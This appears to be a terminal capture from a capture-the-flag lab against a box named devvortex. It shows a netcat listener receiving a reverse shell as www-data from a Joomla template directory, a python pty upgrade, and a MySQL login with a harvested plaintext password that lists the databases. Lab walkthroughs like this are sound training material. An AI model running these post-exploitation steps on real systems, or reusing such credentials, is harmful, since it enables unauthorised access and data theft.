 ┌─[✗]─[systemerror@parrot]─[~]
└──╼ $sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.117] from (UNKNOWN) [10.10.11.242] 43430
bash: cannot set terminal process group (878): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<um$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ mysql -h localhost -u lewis -p'P4ntherg0t1n5r3c0n##'
<ysql -h localhost -u lewis -p'P4ntherg0t1n5r3c0n##'
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 8321
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SHOW DATABASES;
SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| joomla             |
| performance_schema |
+--------------------+
3 rows in set (0.01 sec)
mysql>